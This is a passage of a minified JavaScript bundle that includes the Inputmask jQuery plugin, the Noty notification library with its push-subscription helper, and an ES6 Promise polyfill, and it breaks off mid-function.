n=t.replace(/^0{1,2}/,"").replace(/[\s]/g,"");return(n.indexOf(e.countrycode)>1||-1===n.indexOf(e.countrycode))&&(n="+"+e.countrycode+n),n},onUnMask:function(t,e,n){return t.replace(/[()#-]/g,"")},inputmode:"tel"}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return e.extendAliases({Regex:{mask:"r",greedy:!1,repeat:"*",regex:null,regexTokens:null,tokenizer:/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,quantifierFilter:/[0-9]+[^,]/,isComplete:function(t,e){return new RegExp(e.regex,e.casing?"i":"").test(t.join(""))},definitions:{r:{validator:function(e,n,r,i,o){function s(t,e){this.matches=[],this.isGroup=t||!1,this.isQuantifier=e||!1,this.quantifier={min:1,max:1},this.repeaterPart=void 0}function a(e,n){var r=!1;n&&(f+="(",p++);for(var i=0;i<e.matches.length;i++){var s=e.matches[i];if(!0===s.isGroup)r=a(s,!0);else if(!0===s.isQuantifier){var u=t.inArray(s,e.matches),l=e.matches[u-1],h=f;if(isNaN(s.quantifier.max)){for(;s.repeaterPart&&s.repeaterPart!==f&&s.repeaterPart.length>f.length&&!(r=a(l,!0)););(r=r||a(l,!0))&&(s.repeaterPart=f),f=h+s.quantifier.max}else{for(var d=0,v=s.quantifier.max-1;d<v&&!(r=a(l,!0));d++);f=h+"{"+s.quantifier.min+","+s.quantifier.max+"}"}}else if(void 0!==s.matches)for(var m=0;m<s.length&&!(r=a(s[m],n));m++);else{var g;if("["==s.charAt(0)){for(g=f,g+=s,x=0;x<p;x++)g+=")";r=(_=new RegExp("^("+g+")$",o.casing?"i":"")).test(c)}else for(var y=0,b=s.length;y<b;y++)if("\\"!==s.charAt(y)){g=f,g=(g+=s.substr(0,y+1)).replace(/\|$/,"");for(var x=0;x<p;x++)g+=")";var _=new RegExp("^("+g+")$",o.casing?"i":"");if(r=_.test(c))break}f+=s}if(r)break}return n&&(f+=")",p--),r}var c,u,l=n.buffer.slice(),f="",h=!1,p=0;null===o.regexTokens&&function(){var t,e,n=new s,r=[];for(o.regexTokens=[];t=o.tokenizer.exec(o.regex);)switch((e=t[0]).charAt(0)){case"(":r.push(new s(!0));break;case")":u=r.pop(),r.length>0?r[r.length-1].matches.push(u):n.matches.push(u);break;case"{":case"+":case"*":var i=new s(!1,!0),a=(e=e.replace(/[{}]/g,"")).split(","),c=isNaN(a[0])?a[0]:parseInt(a[0]),l=1===a.length?c:isNaN(a[1])?a[1]:parseInt(a[1]);if(i.quantifier={min:c,max:l},r.length>0){var f=r[r.length-1].matches;(t=f.pop()).isGroup||((u=new s(!0)).matches.push(t),t=u),f.push(t),f.push(i)}else(t=n.matches.pop()).isGroup||((u=new s(!0)).matches.push(t),t=u),n.matches.push(t),n.matches.push(i);break;default:r.length>0?r[r.length-1].matches.push(e):n.matches.push(e)}n.matches.length>0&&o.regexTokens.push(n)}(),l.splice(r,0,e),c=l.join("");for(var d=0;d<o.regexTokens.length;d++){var v=o.regexTokens[d];if(h=a(v,v.isGroup))break}return h},cardinality:1}}}}),e})},function(t,e,n){"use strict";var r,i,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){i=[n(2),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return void 0===t.fn.inputmask&&(t.fn.inputmask=function(n,r){var i,o=this[0];if(void 0===r&&(r={}),"string"==typeof n)switch(n){case"unmaskedvalue":return o&&o.inputmask?o.inputmask.unmaskedvalue():t(o).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":return o&&o.inputmask?o.inputmask.getemptymask():"";case"hasMaskedValue":return!(!o||!o.inputmask)&&o.inputmask.hasMaskedValue();case"isComplete":return!o||!o.inputmask||o.inputmask.isComplete();case"getmetadata":return o&&o.inputmask?o.inputmask.getmetadata():void 0;case"setvalue":t(o).val(r),o&&void 0===o.inputmask&&t(o).triggerHandler("setvalue");break;case"option":if("string"!=typeof r)return this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(r)});if(o&&void 0!==o.inputmask)return o.inputmask.option(r);break;default:return r.alias=n,i=new e(r),this.each(function(){i.mask(this)})}else{if("object"==(void 0===n?"undefined":s(n)))return i=new e(n),void 0===n.mask&&void 0===n.alias?this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(n);i.mask(this)}):this.each(function(){i.mask(this)});if(void 0===n)return this.each(function(){(i=new e(r)).mask(this)})}}),t.fn.inputmask})}])},,,,,function(t,e,n){"use strict";!function(t,e){e.fn.getMyElements=function(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"document",i=arguments[3],o=this.eq(0),s="string"==typeof t,a=s?o.data(t):null;return a||("document"===r||r&&r.jquery?(a=r.jquery?r.find(n):e(n),a.length&&i&&(a=a.not(o))):a=o[r](n),o.data(t,a)),a.length||o.data(t,null),a}}(window,window.jQuery)},,function(t,e,n){!function(e,n){t.exports=function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=6)}([function(t,e,n){"use strict";function r(t,e,n){var r=void 0;if(n){for(r in e)if(e.hasOwnProperty(r)&&e[r]===t)return!0}else for(r in e)if(e.hasOwnProperty(r)&&e[r]===t)return!0;return!1}function i(t){t=t||window.event,void 0!==t.stopPropagation?t.stopPropagation():t.cancelBubble=!0}function o(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="noty_"+t+"_";return e+="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}function s(t){var e=t.offsetHeight,n=window.getComputedStyle(t);return e+=parseInt(n.marginTop)+parseInt(n.marginBottom)}function a(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];e=e.split(" ");for(var i=0;i<e.length;i++)document.addEventListener?t.addEventListener(e[i],n,r):document.attachEvent&&t.attachEvent("on"+e[i],n)}function c(t,e){return("string"==typeof t?t:h(t)).indexOf(" "+e+" ")>=0}function u(t,e){var n=h(t),r=n+e;c(n,e)||(t.className=r.substring(1))}function l(t,e){var n=h(t),r=void 0;c(t,e)&&(r=n.replace(" "+e+" "," "),t.className=r.substring(1,r.length-1))}function f(t){t.parentNode&&t.parentNode.removeChild(t)}function h(t){return(" "+(t&&t.className||"")+" ").replace(/\s+/gi," ")}function p(){function t(){y.PageHidden=document[s],r()}function e(){y.PageHidden=!0,r()}function n(){y.PageHidden=!1,r()}function r(){y.PageHidden?i():o()}function i(){setTimeout(function(){Object.keys(y.Store).forEach(function(t){y.Store.hasOwnProperty(t)&&y.Store[t].options.visibilityControl&&y.Store[t].stop()})},100)}function o(){setTimeout(function(){Object.keys(y.Store).forEach(function(t){y.Store.hasOwnProperty(t)&&y.Store[t].options.visibilityControl&&y.Store[t].resume()}),y.queueRenderAll()},100)}var s=void 0,c=void 0;void 0!==document.hidden?(s="hidden",c="visibilitychange"):void 0!==document.msHidden?(s="msHidden",c="msvisibilitychange"):void 0!==document.webkitHidden&&(s="webkitHidden",c="webkitvisibilitychange"),c&&a(document,c,t),a(window,"blur",e),a(window,"focus",n)}function d(t){if(t.hasSound){var e=document.createElement("audio");t.options.sounds.sources.forEach(function(t){var n=document.createElement("source");n.src=t,n.type="audio/"+v(t),e.appendChild(n)}),t.barDom?t.barDom.appendChild(e):document.querySelector("body").appendChild(e),e.volume=t.options.sounds.volume,t.soundPlayed||(e.play(),t.soundPlayed=!0),e.onended=function(){f(e)}}}function v(t){return t.match(/\.([^.]+)$/)[1]}Object.defineProperty(e,"__esModule",{value:!0}),e.css=e.deepExtend=e.animationEndEvents=void 0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.inArray=r,e.stopPropagation=i,e.generateID=o,e.outerHeight=s,e.addListener=a,e.hasClass=c,e.addClass=u,e.removeClass=l,e.remove=f,e.classList=h,e.visibilityChangeFlow=p,e.createAudioElements=d;var g=n(1),y=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(g);e.animationEndEvents="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e.deepExtend=function t(e){e=e||{};for(var n=1;n<arguments.length;n++){var r=arguments[n];if(r)for(var i in r)r.hasOwnProperty(i)&&(Array.isArray(r[i])?e[i]=r[i]:"object"===m(r[i])&&null!==r[i]?e[i]=t(e[i],r[i]):e[i]=r[i])}return e},e.css=function(){function t(t){return t.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})}function e(t){var e=document.body.style;if(t in e)return t;for(var n=i.length,r=t.charAt(0).toUpperCase()+t.slice(1),o=void 0;n--;)if((o=i[n]+r)in e)return o;return t}function n(n){return n=t(n),o[n]||(o[n]=e(n))}function r(t,e,r){e=n(e),t.style[e]=r}var i=["Webkit","O","Moz","ms"],o={};return function(t,e){var n=arguments,i=void 0,o=void 0;if(2===n.length)for(i in e)e.hasOwnProperty(i)&&void 0!==(o=e[i])&&e.hasOwnProperty(i)&&r(t,i,o);else r(t,n[1],n[2])}}()},function(t,e,n){"use strict";function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global",e=0,n=P;return T.hasOwnProperty(t)&&(n=T[t].maxVisible,Object.keys(C).forEach(function(n){C[n].options.queue!==t||C[n].closed||e++})),{current:e,maxVisible:n}}function i(t){T.hasOwnProperty(t.options.queue)||(T[t.options.queue]={maxVisible:P,queue:[]}),T[t.options.queue].queue.push(t)}function o(t){if(T.hasOwnProperty(t.options.queue)){var e=[];Object.keys(T[t.options.queue].queue).forEach(function(n){T[t.options.queue].queue[n].id!==t.id&&e.push(T[t.options.queue].queue[n])}),T[t.options.queue].queue=e}}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";if(T.hasOwnProperty(t)){var e=T[t].queue.shift();e&&e.show()}}function a(){Object.keys(T).forEach(function(t){s(t)})}function c(t){var e=w.generateID("ghost"),n=document.createElement("div");n.setAttribute("id",e),w.css(n,{height:w.outerHeight(t.barDom)+"px"}),t.barDom.insertAdjacentHTML("afterend",n.outerHTML),w.remove(t.barDom),n=document.getElementById(e),w.addClass(n,"noty_fix_effects_height"),w.addListener(n,w.animationEndEvents,function(){w.remove(n)})}function u(t){v(t);var e='<div class="noty_body">'+t.options.text+"</div>"+f(t)+'<div class="noty_progressbar"></div>';t.barDom=document.createElement("div"),t.barDom.setAttribute("id",t.id),w.addClass(t.barDom,"noty_bar noty_type__"+t.options.type+" noty_theme__"+t.options.theme),t.barDom.innerHTML=e,y(t,"onTemplate")}function l(t){return!(!t.options.buttons||!Object.keys(t.options.buttons).length)}function f(t){if(l(t)){var e=document.createElement("div");return w.addClass(e,"noty_buttons"),Object.keys(t.options.buttons).forEach(function(n){e.appendChild(t.options.buttons[n].dom)}),t.options.buttons.forEach(function(t){e.appendChild(t.dom)}),e.outerHTML}return""}function h(t){t.options.modal&&(0===k&&d(),e.DocModalCount=k+=1)}function p(t){if(t.options.modal&&k>0&&(e.DocModalCount=k-=1,k<=0)){var n=document.querySelector(".noty_modal");n&&(w.removeClass(n,"noty_modal_open"),w.addClass(n,"noty_modal_close"),w.addListener(n,w.animationEndEvents,function(){w.remove(n)}))}}function d(){var t=document.querySelector("body"),e=document.createElement("div");w.addClass(e,"noty_modal"),t.insertBefore(e,t.firstChild),w.addClass(e,"noty_modal_open"),w.addListener(e,w.animationEndEvents,function(){w.removeClass(e,"noty_modal_open")})}function v(t){if(t.options.container)return void(t.layoutDom=document.querySelector(t.options.container));var e="noty_layout__"+t.options.layout;t.layoutDom=document.querySelector("div#"+e),t.layoutDom||(t.layoutDom=document.createElement("div"),t.layoutDom.setAttribute("id",e),t.layoutDom.setAttribute("role","alert"),t.layoutDom.setAttribute("aria-live","polite"),w.addClass(t.layoutDom,"noty_layout"),document.querySelector("body").appendChild(t.layoutDom))}function m(t){t.options.timeout&&(t.options.progressBar&&t.progressDom&&w.css(t.progressDom,{transition:"width "+t.options.timeout+"ms linear",width:"0%"}),clearTimeout(t.closeTimer),t.closeTimer=setTimeout(function(){t.close()},t.options.timeout))}function g(t){t.options.timeout&&t.closeTimer&&(clearTimeout(t.closeTimer),t.closeTimer=-1,t.options.progressBar&&t.progressDom&&w.css(t.progressDom,{transition:"width 0ms linear",width:"100%"}))}function y(t,e){t.listeners.hasOwnProperty(e)&&t.listeners[e].forEach(function(e){"function"==typeof e&&e.apply(t)})}function b(t){y(t,"afterShow"),m(t),w.addListener(t.barDom,"mouseenter",function(){g(t)}),w.addListener(t.barDom,"mouseleave",function(){m(t)})}function x(t){delete C[t.id],t.closing=!1,y(t,"afterClose"),w.remove(t.barDom),0!==t.layoutDom.querySelectorAll(".noty_bar").length||t.options.container||w.remove(t.layoutDom),(w.inArray("docVisible",t.options.titleCount.conditions)||w.inArray("docHidden",t.options.titleCount.conditions))&&E.decrement(),s(t.options.queue)}Object.defineProperty(e,"__esModule",{value:!0}),e.Defaults=e.Store=e.Queues=e.DefaultMaxVisible=e.docTitle=e.DocModalCount=e.PageHidden=void 0,e.getQueueCounts=r,e.addToQueue=i,e.removeFromQueue=o,e.queueRender=s,e.queueRenderAll=a,e.ghostFix=c,e.build=u,e.hasButtons=l,e.handleModal=h,e.handleModalClose=p,e.queueClose=m,e.dequeueClose=g,e.fire=y,e.openFlow=b,e.closeFlow=x;var _=n(0),w=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(_),k=(e.PageHidden=!1,e.DocModalCount=0),S={originalTitle:null,count:0,changed:!1,timer:-1},E=e.docTitle={increment:function(){S.count++,E._update()},decrement:function(){if(--S.count<=0)return void E._clear();E._update()},_update:function(){var t=document.title;S.changed?document.title="("+S.count+") "+S.originalTitle:(S.originalTitle=t,document.title="("+S.count+") "+t,S.changed=!0)},_clear:function(){S.changed&&(S.count=0,document.title=S.originalTitle,S.changed=!1)}},P=e.DefaultMaxVisible=5,T=e.Queues={global:{maxVisible:P,queue:[]}},C=e.Store={};e.Defaults={type:"alert",layout:"topRight",theme:"mint",text:"",timeout:!1,progressBar:!0,closeWith:["click"],animation:{open:"noty_effects_open",close:"noty_effects_close"},id:!1,force:!1,killer:!1,queue:"global",container:!1,buttons:[],callbacks:{beforeShow:null,onShow:null,afterShow:null,onClose:null,afterClose:null,onClick:null,onHover:null,onTemplate:null},sounds:{sources:[],volume:1,conditions:[]},titleCount:{conditions:[]},modal:!1,visibilityControl:!1}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0}),e.NotyButton=void 0;var i=n(0),o=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(i);e.NotyButton=function t(e,n,i){var s=this,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return r(this,t),this.dom=document.createElement("button"),this.dom.innerHTML=e,this.id=a.id=a.id||o.generateID("button"),this.cb=i,Object.keys(a).forEach(function(t){s.dom.setAttribute(t,a[t])}),o.addClass(this.dom,n||"noty_btn"),this}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();e.Push=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/service-worker.js";return r(this,t),this.subData={},this.workerPath=e,this.listeners={onPermissionGranted:[],onPermissionDenied:[],onSubscriptionSuccess:[],onSubscriptionCancel:[],onWorkerError:[],onWorkerSuccess:[],onWorkerNotSupported:[]},this}return i(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"fire",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.listeners.hasOwnProperty(t)&&this.listeners[t].forEach(function(t){"function"==typeof t&&t.apply(e,n)})}},{key:"create",value:function(){console.log("NOT IMPLEMENTED YET")}},{key:"isSupported",value:function(){var t=!1;try{t=window.Notification||window.webkitNotifications||navigator.mozNotification||window.external&&void 0!==window.external.msIsSiteMode()}catch(t){}return t}},{key:"getPermissionStatus",value:function(){var t="default";if(window.Notification&&window.Notification.permissionLevel)t=window.Notification.permissionLevel;else if(window.webkitNotifications&&window.webkitNotifications.checkPermission)switch(window.webkitNotifications.checkPermission()){case 1:t="default";break;case 0:t="granted";break;default:t="denied"}else window.Notification&&window.Notification.permission?t=window.Notification.permission:navigator.mozNotification?t="granted":window.external&&void 0!==window.external.msIsSiteMode()&&(t=window.external.msIsSiteMode()?"granted":"default");return t.toString().toLowerCase()}},{key:"getEndpoint",value:function(t){var e=t.endpoint,n=t.subscriptionId;return n&&-1===e.indexOf(n)&&(e+="/"+n),e}},{key:"isSWRegistered",value:function(){try{return"activated"===navigator.serviceWorker.controller.state}catch(t){return!1}}},{key:"unregisterWorker",value:function(){var t=this;"serviceWorker"in navigator&&navigator.serviceWorker.getRegistrations().then(function(e){var n=!0,r=!1,i=void 0;try{for(var o,s=e[Symbol.iterator]();!(n=(o=s.next()).done);n=!0)o.value.unregister(),t.fire("onSubscriptionCancel")}catch(t){r=!0,i=t}finally{try{!n&&s.return&&s.return()}finally{if(r)throw i}}})}},{key:"requestSubscription",value:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=this,r=this.getPermissionStatus(),i=function(r){"granted"===r?(t.fire("onPermissionGranted"),"serviceWorker"in navigator?navigator.serviceWorker.register(t.workerPath).then(function(){navigator.serviceWorker.ready.then(function(t){n.fire("onWorkerSuccess"),t.pushManager.subscribe({userVisibleOnly:e}).then(function(t){var e=t.getKey("p256dh"),r=t.getKey("auth");n.subData={endpoint:n.getEndpoint(t),p256dh:e?window.btoa(String.fromCharCode.apply(null,new Uint8Array(e))):null,auth:r?window.btoa(String.fromCharCode.apply(null,new Uint8Array(r))):null},n.fire("onSubscriptionSuccess",[n.subData])}).catch(function(t){n.fire("onWorkerError",[t])})})}):n.fire("onWorkerNotSupported")):"denied"===r&&(t.fire("onPermissionDenied"),t.unregisterWorker())};"default"===r?window.Notification&&window.Notification.requestPermission?window.Notification.requestPermission(i):window.webkitNotifications&&window.webkitNotifications.checkPermission&&window.webkitNotifications.requestPermission(i):i(r)}}]),t}()},function(t,e,n){(function(e,n){!function(e,r){t.exports=function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function i(t){return"function"==typeof t}function o(t){z=t}function s(t){G=t}function a(){return void 0!==U?function(){U(u)}:c()}function c(){var t=setTimeout;return function(){return t(u,1)}}function u(){for(var t=0;t<B;t+=2)(0,J[t])(J[t+1]),J[t]=void 0,J[t+1]=void 0;B=0}function l(t,e){var n=arguments,r=this,i=new this.constructor(h);void 0===i[tt]&&M(i);var o=r._state;return o?function(){var t=n[o-1];G(function(){return C(o,i,t,r._result)})}():S(r,i,t,e),i}function f(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(h);return x(n,t),n}function h(){}function p(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function v(t){try{return t.then}catch(t){return it.error=t,it}}function m(t,e,n,r){try{t.call(e,n,r)}catch(t){return t}}function g(t,e,n){G(function(t){var r=!1,i=m(n,e,function(n){r||(r=!0,e!==n?x(t,n):w(t,n))},function(e){r||(r=!0,k(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&i&&(r=!0,k(t,i))},t)}function y(t,e){e._state===nt?w(t,e._result):e._state===rt?k(t,e._result):S(e,void 0,function(e){return x(t,e)},function(e){return k(t,e)})}function b(t,e,n){e.constructor===t.constructor&&n===l&&e.constructor.resolve===f?y(t,e):n===it?(k(t,it.error),it.error=null):void 0===n?w(t,e):i(n)?g(t,e,n):w(t,e)}function x(e,n){e===n?k(e,p()):t(n)?b(e,n,v(n)):w(e,n)}function _(t){t._onerror&&t._onerror(t._result),E(t)}function w(t,e){t._state===et&&(t._result=e,t._state=nt,0!==t._subscribers.length&&G(E,t))}function k(t,e){t._state===et&&(t._state=rt,t._result=e,G(_,t))}function S(t,e,n,r){var i=t._subscribers,o=i.length;t._onerror=null,i[o]=e,i[o+nt]=n,i[o+rt]=r,0===o&&t._state&&G(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,i=void 0,o=t._result,s=0;s<e.length;s+=3)r=e[s],i=e[s+n],r?C(n,r,i,o):i(o);t._subscribers.length=0}}function P(){this.error=null}function T(t,e){try{return t(e)}catch(t){return ot.error=t,ot}}function C(t,e,n,r){var o=i(n),s=void 0,a=void 0,c=void 0,u=void 0;if(o){if(s=T(n,r),s===ot?(u=!0,a=s.error,s.error=null):c=!0,e===s)return void k(e,d())}else s=r,c=!0;e._state!==et||(o&&c?x(e,s):u?k(e,a):t===nt?w(e,s):t===rt&&k(e,s))}function A(t,e){try{e(function(e){x(t,e)},function(e){k(t,e)})}catch(e){k(t,e)}}function O(){return st++}function M(t){t[tt]=st++,t._state=void 0,t._result=void 0,t._subscribers=[]}function D(t,e){this._instanceConstructor=t,this.promise=new t(h),this.promise[tt]||M(this.promise),W(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?w(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&w(this.promise,this._result))):k(this.promise,j())}function j(){return new Error("Array Methods must be provided an Array")}function N(t){return new D(this,t).promise}function F(t){var e=this;return new e(W(t)?function(n,r){for(var i=t.length,o=0;o<i;o++)e.resolve(t[o]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function L(t){var e=this,n=new e(h);return k(n,t),n}function I(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function R(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function $(t){this[tt]=O(),this._result=this._state=void 0,this._subscribers=[],h!==t&&("function"!=typeof t&&I(),this instanceof $?A(this,t):R())}function H(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var r=null;try{r=Object.prototype.toString.call(e.resolve())}catch(t){}if("[object Promise]"===r&&!e.cast)return}t.Promise=$}var q=void 0;q=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var W=q,B=0,U=void 0,z=void 0,G=function(t,e){J[B]=t,J[B+1]=e,2===(B+=2)&&(z?z(u):Z())},V="undefined"!=typeof window?window:void 0,X=V||{},K=X.MutationObserver||X.WebKitMutationObserver,Q="undefined"==typeof self&&void 0!==e&&"[object process]"==={}.toString.call(e),Y="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,J=new Array(1e3),Z=void 0;Z=Q?function(){return function(){return e.nextTick(u)}}():K?function(){var t=0,e=new K(u),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}():Y?function(){var t=new MessageChannel;return t.port1.onmessage=u,function(){return t.port2.postMessage(0)}}():void 0===V?function(){try{var t=r(9);return U=t.runOnLoop||t.runOnContext,a()}catch(t){return c()}}():c();var tt=Math.random().toString(36).substring(16),et=void 0,nt=1,rt=2,it=new P,ot=new P,st=0;return D.prototype._enumerate=function(t){for(var e=0;this._state===et&&e<t.length;e++)this._eachEntry(t[e],e)},D.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===f){var i=v(t);if(i===l&&t._state!==et)this._settledAt(t._state,e,t._result);else if("function"!=typeof i)this._remaining--,this._result[e]=t;else if(n===$){var o=new n(h);b(o,t,i),this._willSettleAt(o,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},D.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===et&&(this._remaining--,t===rt?k(r,n):this._result[e]=n),0===this._remaining&&w(r,this._result)},D.prototype._willSettleAt=function(t,e){var n=this;S(t,void 0,function(t){return n._settledAt(nt,e,t)},function(t){return n._settledAt(rt,e,t)})},$.all=N,$.race=F,$.resolve=f,$.reject=L,$._setScheduler=o,$._setAsap=s,$._asap=G,$.prototype={constructor:$,then:l,catch:function(t){return this.then(null,t)}},$.polyfill=H,$.Promise=$,$}()}()}).call(e,n(7),n(8))},function(t,e){},function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();n(5);var s=n(4),a=function(t){return t&&t.__esModule?t:{default:t}}(s),c=n(0),u=r(c),l=n(1),f=r(l),h=n(2),p=n(3),d=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i(this,t),this.options=u.deepExtend({},f.Defaults,e),f.Store[this.options.id]?f.Store[this.options.id]:(this.id=this.options.id||u.generateID("bar"),this.closeTimer=-1,this.barDom=null,this.layoutDom=null,this.progressDom=null,this.showing=!1,this.shown=!1,this.closed=!1,this.closing=!1,this.killable=this.options.timeout||this.options.closeWith.length>0,this.hasSound=this.options.sounds.sources.length>0,this.soundPlayed=!1,this.listeners={beforeShow:[],onShow:[],afterShow:[],onClose:[],afterClose:[],onClick:[],onHover:[],onTemplate:[]},this.promises={show:null,close:null},this.on("beforeShow",this.options.callbacks.beforeShow),this.on("onShow",this.options.callbacks.onShow),this.on("afterShow",this.options.callbacks.afterShow),this.on("onClose",this.options.callbacks.onClose),this.on("afterClose",this.options.callbacks.afterClose),this.on("onClick",this.options.callbacks.onClick),this.on("onHover",this.options.callbacks.onHover),this.on("onTemplate",this.options.callbacks.onTemplate),this)}return o(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"show",value:function(){var e=this;if(this.showing||this.shown)return this;!0===this.options.killer?t.closeAll():"string"==typeof this.options.killer&&t.closeAll(this.options.killer);var n=f.getQueueCounts(this.options.queue);if(n.current>=n.maxVisible||f.PageHidden&&this.options.visibilityControl)return f.addToQueue(this),f.PageHidden&&this.hasSound&&u.inArray("docHidden",this.options.sounds.conditions)&&u.createAudioElements(this),f.PageHidden&&u.inArray("docHidden",this.options.titleCount.conditions)&&f.docTitle.increment(),this;if(f.Store[this.id]=this,f.fire(this,"beforeShow"),this.showing=!0,this.closing)return this.showing=!1,this;if(f.build(this),f.handleModal(this),this.options.force?this.layoutDom.insertBefore(this.barDom,this.layoutDom.firstChild):this.layoutDom.appendChild(this.barDom),this.hasSound&&!this.soundPlayed&&u.inArray("docVisible",this.options.sounds.conditions)&&u.createAudioElements(this),u.inArray("docVisible",this.options.titleCount.conditions)&&f.docTitle.increment(),this.shown=!0,this.closed=!1,f.hasButtons(this)&&Object.keys(this.options.buttons).forEach(function(t){var 